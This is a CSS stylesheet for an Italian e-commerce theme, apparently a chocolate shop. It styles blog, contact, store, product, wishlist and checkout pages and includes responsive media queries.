#module-leoblog-blog .sidebar li > a,
#category .block-categories li > a,
#search .block-categories li > a{
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    padding: 0px 0px 10px;
}
#module-leoblog-blog .sidebar .social-heading{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
}
/*CATEGORIA BLOG*/
#module-leoblog-list .blog-lastest-title, #module-leoblog-category #blog-category > h1 {
    font-size: 26px;
    line-height: 30px;
    margin: 0px 30px 30px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-image-container,
#module-leoblog-list .leading-blog .blog-image-container{
    display: block;
}
#module-leoblog-category .leading-blog .blog-content,
#module-leoblog-list .leading-blog .blog-content{
    width: 95%;
    margin: 15px 0px 15px 45px;
    padding: 20px 5px;
    border: 2px solid transparent;
}
#module-leoblog-category .leading-blog .blog-content:hover,
#module-leoblog-list .leading-blog .blog-content:hover{
    border: 2px solid #D9C27A;
    box-shadow: none;
}
#module-leoblog-category .leading-blog .blog-item .blog-image,
#module-leoblog-list .leading-blog .blog-item .blog-image{
    margin-bottom: 0px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title,
#module-leoblog-list .leading-blog .blog-item .blog-title{
    margin-bottom: 20px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title a,
#module-leoblog-list .leading-blog .blog-item .blog-title a{
    font-size: 26px;
    line-height: 30px;
    margin-top: 60px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta,
#module-leoblog-list .leading-blog .blog-item .blog-meta{
    margin-bottom: 0px;
    line-height: 10px;
    border-bottom: none;
    position: relative;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta:after,
#module-leoblog-list .leading-blog .blog-item .blog-meta:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 20px;
    height: 2px;
    border-bottom: 1px solid #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-info,
#module-leoblog-list .leading-blog .blog-item .blog-info{
    padding-top: 15px;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta span,
#module-leoblog-category .leading-blog .blog-item .blog-desc,
#module-leoblog-category .leading-blog .blog-item .blog-desc p,
#module-leoblog-category .leading-blog .blog-item .blog-desc span,
#module-leoblog-category .leading-blog .blog-item .blog-desc a,
#module-leoblog-list .leading-blog .blog-item .blog-meta span,
#module-leoblog-list .leading-blog .blog-item .blog-desc,
#module-leoblog-list .leading-blog .blog-item .blog-desc p,
#module-leoblog-list .leading-blog .blog-item .blog-desc span,
#module-leoblog-list .leading-blog .blog-item .blog-desc a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .more,
#module-leoblog-list .leading-blog .blog-item .more{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    background-color: transparent;
    position: absolute;
    bottom: 10px;
    right: 20px;
    text-transform: uppercase;
}
/*PAGINA CONTATTI*/
#contact #wrapper{
    padding-top: 0px;
}
#contact .contact-rich {
    margin-bottom: 50px;
    padding: 70px 0;
    border-bottom: none;
    background-color: #fbf8f2;
}
#contact .contact-rich .block .icon{
    color: #4D372A;
    box-shadow: 0 0 0 2px #4D372A;
}
#contact .contact-rich .block .icon:after{
    border: none;
}
#contact .contact-rich .rich-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#contact .contact-rich .data{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#contact .contact-form h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    border-bottom: 1px solid #4D372A;
    padding-bottom: 5px;
}
#contact #contact-form-box .contact-form .form-control{
    border: 1px solid #4D372A;
}
#contact #contact-form-box .contact-form .form-control:focus{
    color: #4D372A;
}
#contact .gm-style{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #4D372A;
}
#contact .form-group .custom-checkbox label{
    padding: 0px;
}
#contact .form-group .custom-checkbox label a{
    text-decoration: underline;
}
/*PAGINA NEGOZI*/
#stores h1{
    padding: 0px 30px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    margin-top: 10px;
}
#stores .page-stores{
    padding: 0px 30px;
}
#stores .page-stores .store-item{
    border: 1px solid #D9C27A;
    border-radius: 0px;
}
#stores .page-stores .store-item .store-description .h3{
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    text-transform: uppercase;
}
#stores .page-stores .store-item .store-description address,
#stores .page-stores .store-item .store-description li,
#stores .page-stores .store-item .store-description i,
#stores .page-stores .store-item-container .store-hours{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#stores .page-stores .store-item-container .divide-left{
    border-left: 1px solid #4D372A;
}
/*PAGINA SHOP*/
#module-connettore-shop #js-product-list-header .block-category,
#category #js-product-list-header .block-category{
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories,
#category #subcategories{
    border: none;
    padding: 40px 60px;
    background-color: #f2f2f2;
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories .subcategory-block,
#category #subcategories .subcategory-block{
    padding: 30px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-image,
#category #subcategories .subcategory-block .subcategory-image{
    position: relative;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta,
#category #subcategories .subcategory-block .subcategory-meta{
    position: absolute;
    bottom: 0px;
    background-color: rgba(255, 255, 255, 0.9);
    width: 100%;
    text-align: center;
    padding: 15px 0px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta .subcategory-name,
#category #subcategories .subcategory-block .subcategory-meta .subcategory-name{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 22px;
    line-height: 30px;
    color: #4D372A;
    padding: 0px;
}
/*BANNER COOKIE*/
.default .cc-cookies {
    background: rgba(242,242,242,0.9);
    color: #4D372A;
    font-size: 13px;
    font-weight: 700;
    text-shadow: none;
}
.default .cc-cookies a, .cc-cookies a:hover {
    color: #4D372A;
}
.default .cc-cookies a.cc-cookie-accept,
.default .cc-cookies-error a.cc-cookie-accept,
.default .cc-cookies a.cc-cookie-decline,
.default .cc-cookies-error a.cc-cookie-decline,
.default .cc-cookies a.cc-cookie-reset {
    background: #4D372A;
    border-radius: 0px;
    box-shadow: none;
    text-shadow: none;
}
/*PAGINA RICERCA*/
#search #js-product-list-header{
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    padding-left: 40px;
}
#search #wrapper{
    background-color: #f2f2f2;
}
/*PAGINA 404*/
#pagenotfound h1{
    margin-left: 30px;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#pagenotfound h4{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*WISHLIST*/
#module-leofeature-mywishlist #mywishlist,
#module-leofeature-viewwishlist #view_wishlist{
    padding: 0px 30px;
}
#module-leofeature-mywishlist #mywishlist h2,
#module-leofeature-viewwishlist #view_wishlist h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#module-leofeature-mywishlist #mywishlist a,
#module-leofeature-mywishlist #mywishlist th,
#module-leofeature-viewwishlist #view_wishlist a,
#module-leofeature-viewwishlist #view_wishlist th
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
#module-leofeature-mywishlist #mywishlist a.btn-outline,
#module-leofeature-mywishlist #mywishlist a.btn-primary,
#module-leofeature-viewwishlist #view_wishlist a.btn-outline,
#module-leofeature-viewwishlist #view_wishlist a.btn-primary{
    color: #fff;
}
#module-leofeature-mywishlist #mywishlist a.btn-info,
#module-leofeature-viewwishlist #view_wishlist a.btn-info{
    background-color: #4D372A;
    color: #fff;
}
/*PAGINA CONFERMA ORDINE*/
#order-confirmation #page #main{
    padding: 0px 30px;
}
#order-confirmation .card{
    border-radius: 0px;
}
#order-confirmation #content-hook_order_confirmation h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#order-confirmation #content-hook_order_confirmation p,
#order-confirmation #content-hook_order_confirmation span,
#order-confirmation #content-hook_order_confirmation td,
#order-confirmation #content-hook_order_confirmation li,
#order-confirmation #content-hook_order_confirmation div{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*RESET PASSWORD*/
#password #main{
    padding: 0px 30px;
}
#password h1,
#password h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#password #main a,
#password #main span,
#password #main p,
#password #main label
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
/*RECENSIONI*/
.leo-list-product-reviews {
    text-align: center;
}
#product .reviews_advices li a{
    color: #4D372A;
}
#product .reviews_advices li.last:before {
    background-color: #4D372A;
}
div.star.star_on,
div.star.star_hover {
    color: #4D372A;
}
#product_reviews_block_tab p{
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
.leo-modal .modal-content .modal-title{
    color: #4D372A;
}
.leo-modal .modal-footer {
    text-align: center;
}
.leo-modal .modal-content .btn-secondary {
    float: none;
}
.leo-modal button.close{
    width: 30px;
    height: 30px;
    top: 13px;
    background: url(../img/modules/leoquicklogin/img/close.png) repeat 0 0;
    position: absolute;
    right: 13px;
    opacity: 1;
}
.leo-modal button.close span{
    display: none;
}
body#checkout section.checkout-step #delivery-addresses, body#checkout section.checkout-step #invoice-addresses {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/*CHECKOUT*/
.block-promo .promo-input + button {
    margin-top: 0;
    text-transform: uppercase;
    padding: 0px 30px;
}
/*INCANTALIA*/
#product.product-id-manufacturer-1 #page .sidebar-top{
    display: none;
}
#product.product-id-manufacturer-1 #page{
    padding-left: 0px!important;
}
#product.product-id-manufacturer-1 .product-data-container::after{
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart,
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn,
#product.product-id-manufacturer-1 .product-additional-info .btn{
    background-color: rgb(245, 160, 105);
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    margin: 0;
    padding: 10px 25px;
    border-radius: 60px;
    text-transform: unset;
    border: 1px solid rgb(245, 160, 105);
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .modal-title{
    color: #000;
}
#product.product-id-manufacturer-1 div.star.star_on,
#product.product-id-manufacturer-1 div.star.star_hover{
    color: #000;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn.btn-secondary,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn.btn-secondary{
    border: 1px solid #000;
    background-color: #000;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart:hover{
    background-color: #000;
    border: 1px solid #000;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn i{
    color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover{
    background-color: #000!important;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover i{
    color: #fff!important;
}
#product.product-id-manufacturer-1 #product-availability span{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-tabs.tabs{
    background-color: #efede8;
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #fff;
}
#product.product-id-manufacturer-1 .product-detail-name,
#product.product-id-manufacturer-1 .reviews_advices li a,
#product.product-id-manufacturer-1 #product-specific-price,
#product.product-id-manufacturer-1 .product-prices .tax-shipping-delivery-label,
#product.product-id-manufacturer-1 [id*="product-description-short-"],
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted,
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical,
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link,
#product.product-id-manufacturer-1 .product-description p,
#product.product-id-manufacturer-1 .product-description span,
#product.product-id-manufacturer-1 .product-description li,
#product.product-id-manufacturer-1 .product-description a,
#product.product-id-manufacturer-1 .product-detail .arrows-product-fake .slick-arrow,
#product.product-id-manufacturer-1 .open-review-form,
#product.product-id-manufacturer-1 #blockcart-modal .product-name
{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000;
}
#product.product-id-manufacturer-1 [id*="product-description-short-"] > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-description table th,
#product.product-id-manufacturer-1 .product-description table td{
    color: #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical{
    border-left: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical .btn i{
    color: #000;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up{
    border-bottom: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted{
    border-color: #000;
}
#product.product-id-manufacturer-1 #blockcart-modal .modal-header{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 #blockcart-modal,
#product.product-id-manufacturer-1 #blockcart-modal .modal-title,
#product.product-id-manufacturer-1 #blockcart-modal .modal-body .divide-right p,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .notification.notification-success{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button{
    display: none;
}
#product.product-id-manufacturer-1 #leo_product_reviews_block_extra,
#product.product-id-manufacturer-1 .leo-product-show-review-title{
    display: none;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000000;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title:before{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
   left: 25%!important;
}
@media (max-width: 1199px){
    #product.product-id-manufacturer-1 .same-height .no-padding::after {
        background-image: unset;
    }
}
@media (max-width: 1099px) {
    #product.product-id-manufacturer-1 #page #wrapper {
        padding-top: 0px;
    }
}
@media(max-width: 991px){
    #product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
        left: 0px!important;
    }
}
/*MEDIA QUERY IN ALTEZZA PER MENU LATERALE*/
@media (max-device-height: 1050px) {
    #logo-column {
        margin-bottom: 130px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 10px 0px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 40px;
    }
    #page #search-container .block-form{
        top: 15px;
        /* eliminato:prova
        margin-top: 10px;
        */
        height: 59px;
    }


}
@media (max-device-height: 900px){
    #logo-column {
        margin-bottom: 65px;
    }
    .header-logo {
        max-width: 110px;
        margin-left: 33px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 28px;
        line-height: 30px;
    }
    #page #search-container .block-form{
        height: 54px;
        top: 0px;
        margin-top: 30px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 30px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 6px;
        font-size: 20px;
        line-height: 22px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 23px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 50px 30px 30px;
    }
}
@media (max-device-height: 800px){
    #page .sidebar-top {
        padding: 20px 0px;
    }
    #logo-column {
        margin-bottom: 85px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 18px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 40px 30px 30px;
    }
}
@media (max-device-height: 768px){
    #logo-column {
        margin-bottom: 35px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 26px;
        line-height: 28px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 10px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 5px;
        font-size: 18px;
        line-height: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 10px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 25px 30px 30px;
    }
    #page #search-container .block-form {
        height: 52px;
        top: 0px;
        margin-top: 25px;
    }
}
/*MEDIA QUERY LARGHEZZA*/
@media (min-width: 1100px){
    /*LAYOUT*/
    #page {
        padding-left: 160px!important;
    }
    /*MENU*/
    .sidebar-top {
        position: fixed;
        z-index: 888;
        top: 0;
        left: 0;
        height: 100vh;
        text-align: center;
    }
    .sidebar-top .leo-megamenu{
        float: none;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li {
        text-align: center !important;
        padding: 0px;
        cursor: pointer;
        float: none;
        width: 100%;
    }
    .sidebar-top .header-logo{
        padding: 0px;
    }
    .sidebar-top .shop-block{
        text-align: center;
    }
    #page .sidebar-top .userinfo-selector .popup-content{
        left: -50px;
        width: auto;
    }
    .sidebar-top .language-selector-wrapper .popup-title{
        padding: 30px 0px;
    }
    /*HOMEPAGE*/
    #page .page-home {
        margin-top: 0px;
    }
    #page .containerLarge {
        width: 100%;
    }
}
@media (max-width: 1500px){
    #product .breadcrumb .category-btn {
        width: 30%;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-image-container {
        position: relative;
        top: 0px;
        left: 0px;
        margin: 0 auto;
        text-align: center;
    }
    #page .claim-image-container .claim-image{
        max-height: 200px;
    }
    /*FOOTER*/
    .footer-info p,
    .credits a{
        font-size: 14px;
        line-height: 18px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 15%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 25%;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle{
        margin: 6% auto;
        right: 50px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 90px 60px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 25%;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 30px;
    }
    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 0px 20px;
    }
}
@media (max-width: 1199px) {
    /*MENU*/
    .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
        left: 100%;
        top: 0;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .carousel-inner > .carousel-item {
        padding: 30px 0px;
    }
    #page .lifestyle-container .lifestyle {
        position: relative;
        margin: 0px auto;
        width: 80%;
        max-width: unset;
        right: unset;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 60px;
    }
    #product .same-height .no-padding::after {
        content: "";
        background: url(../img/pattern.png) repeat left top;
        opacity: 0.25;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        position: absolute;
        z-index: -1;
        width: 100%;
        height: 100%;
    }
    #product .product-tabs.tabs{
        padding: 30px 80px;
    }
    #product .breadcrumb .category-btn {
        width: 40%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    #cms .cms-header-container h1 {
        font-size: 40px;
        line-height: 44px;
    }
    #cms .custom-content-container {
        padding: 60px 100px;
    }
    #cms .legalPrint{
        padding: 20px 112px;
    }
    /*CMS BANNER LIFESTYLE*/
    #page .lifestyle-container.cms-slider .lifestyle {
        left: unset;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    .profile-default .thumbnail-container .product-image .product-thumbnail:before{
        background: rgba(255, 255, 255, 0.7);
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 10px 0px 0px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 0px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 20px;
        margin-left: 10px;
    }

}
@media (max-width: 1099px){
    /*LAYOUT*/
    #page{
        padding-left: 0px;
    }
    #page .containerLarge {
        width: 100%;
        padding: 0px;
    }
    #page #wrapper{
        padding-top: 73px;
    }
    /*MENU*/
    #page #header{
        position: fixed;
        top: 0px;
        width: 100%;
        z-index: 1000;
    }
    #page .sidebar-top {
        width: 100%;
        padding: 0px;
        background-color: #F2EDDF;
        min-height: 73px;
    }
    #page .header-logo {
        max-width: 60px;
        float: none;
        margin-left: 85px;
        margin-top: 0px;
        height: 100%;
        padding: 8px 0px;
        border-right: 1px solid #D9C27A;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 15px;
    }
    #page #logo-column{
        margin-bottom: 0px;
    }
    #page #icon-column{
        padding: 0px;
        position: absolute;
        top: 28px;
        right: 55px;
        width: 200px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block{
        padding: 0px 10px;
        float: left;
    }
    #page .menu-mobile .block-social{
        display: none;
    }
    #page #search-container .block-form{
        top: 18px;
        left: -44px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -82px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        position: absolute;
        top: 0px;
        left: 0px;
        border-right: 1px solid #D9C27A;
        width: 73px;
        height: 73px;
    }
    #page .shop-block-container {
        width: 80px;
        position: absolute;
        top: 0px;
        right: 0px;
        height: 73px;
    }
    #page .shop-block {
        margin-top: 0px;
        padding: 27px 0px;
        height: 100%;
        text-align: center;
    }
    #page .shop-block a {
        font-size: 22px;
        line-height: 24px;
    }
    #page .language-selector-wrapper{
        display: none;
    }
    #page .sidebar-top .leo-megamenu {
        margin: 0px;
        padding-top: 15px;
    }
    #page .navbar-toggleable-md {
        display: none !important;
    }
    #page .navbar-toggler {
        display: block;
        border: none;
        width: 73px;
        height: 73px;
    }
    .leo-megamenu .navbar-toggler:before {
        font-size: 30px;
        line-height: 40px;
        color: #D9C27A;
    }
    #page .language-mobile {
        display: block;
        position: absolute;
        top: 0px;
        right: 265px;
        height: 73px;
    }
    #page .language-mobile .language-selector-wrapper {
        display: block;
        margin: 0px;
        width: auto;
        padding-left: 25px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 57px;
        left: 6px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
    }
    #page .language-mobile .language-selector-wrapper .popup-title{
        padding: 27px 0px 22px;
    }
    #page .language-mobile .current-language-name{
        display: none;
    }
    #page .language-mobile .current-language-iso-code{
        display: block;
        text-transform: uppercase;
        font-size: 22px;
        line-height: 24px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > #page,
    .off-canvas-active > .off-canvas-nav-megamenu{
        position: absolute!important;
    }
    .off-canvas-active > #page{
        transform: none;
    }
    .off-canvas-active > .off-canvas-nav-megamenu.active{
        position: fixed!important;
    }
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 73px;
        background-color: rgba(255, 255, 255, 0.9);
    }
    .off-canvas-button-megamenu {
        display: none !important;
    }
    .off-canvas-nav-megamenu .navbar-nav {
        border-top: 3px solid #D9C27A;
        margin: 30px;
        padding-top: 20px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li{
        border-bottom: none;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a {
        color: #4D372A;
        font-size: 22px;
        line-height: 26px;
        font-weight: 400;
        padding: 10px 10px 10px 0px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {
        color: #D9C27A;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a:hover{
        color: #D9C27A;
    }
    .leo-widget .widget-html p img.contacts-image{
        display: none;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret {
        top: 12px;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {
        color: #4D372A;
        font-size: 22px;
    }
    .off-canvas-nav-megamenu .dropdown-menu{
        background: transparent;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a{
        color: #4D372A;
        font-size: 18px;
        line-height: 22px;
    }
    .off-canvas-active .megamenu-overlay{
        opacity: 0;
        visibility: visible;
    }
    .off-canvas-nav-megamenu .leo-widget .widget-html{
        margin-top: 0px;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px;
        min-height: 600px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-container .social-mobile{
        display: block;
    }
    #page .footer-container .footer-social .block-social{
        display: none;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height .product-flags {
        width: 50px;
        height: 50px;
    }
    #product .same-height .product-flags .product-flag {
        padding: 15px 0px;
        text-align: center;
        width: 100%;
        font-size: 16px;
        line-height: 20px;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    #category .block-categories .navbar-toggler,
    #search .block-categories .navbar-toggler{
        display: none;
    }
    /*DETTAGLIO ARTICOLO*/
    #blogpage {
        margin-top: 20px;
    }
    #module-leoblog-blog .sidebar .navbar-toggler{
        display: none;
    }
    /*WISHLIST*/
    #module-leofeature-mywishlist #mywishlist,
    #module-leofeature-viewwishlist #view_wishlist{
        padding: 30px;
    }
    /*PAGINA CONFERMA ORDINE*/
    #order-confirmation #page #main{
        padding: 30px;
    }
}
@media (max-width: 991px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px 60px;
        min-height: 550px;
    }
    #page .claim-text-container {
        width: 80%;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle {
        padding: 20px;
    }
    #page .lifestyle-container .carousel-indicators {
        bottom: 0px;
        margin-bottom: 5px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        min-height: 280px;
        padding: 60px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block{
        padding-bottom: 30px;
    }
    #page .products_block .title_block {
        padding: 25px 0px;
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 40px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-time{
        height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-count{
        font-size: 20px;
        line-height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-label{
        font-size: 13px;
        line-height: 17px;
        top: 30px;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
    }
    #page .latest-blogs .blog-container .blog-title{
        margin: 10px 0px;
    }
    #page .latest-blogs .blog-container .blog-meta{
        display: none;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top{
        padding: 30px 60px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 5%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 30px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart{
        min-width: 180px;
        padding: 8px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 26px;
        line-height: 30px;
        padding: 10px 0px;
    }
    #product .product-tabs.tabs .tab-content {
        padding: 20px 0 0;
    }
    #product .product-description{
        padding-right: 0px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-prev{
        left: -10px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-next{
        right: -10px;
    }
    #product .breadcrumb .category-btn {
        width: 55%;
    }
    /*BOTTONI NAVIGAZIONE*/
